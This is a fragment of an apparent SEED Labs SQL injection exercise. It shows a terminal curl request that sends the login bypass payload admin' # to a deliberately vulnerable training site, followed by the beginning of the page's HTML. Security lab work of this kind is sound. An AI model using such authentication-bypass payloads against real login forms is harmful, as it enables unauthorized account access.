 [10/12/23]seed@VM:~$ curl 'http://www.seedlabsqlinjection.com/unsafe_home.php?username=admin%27%20%23&Password=password'
<!--
SEED Lab: SQL Injection Education Web platform
Author: Kailiang Ying
Email: kying@syr.edu
-->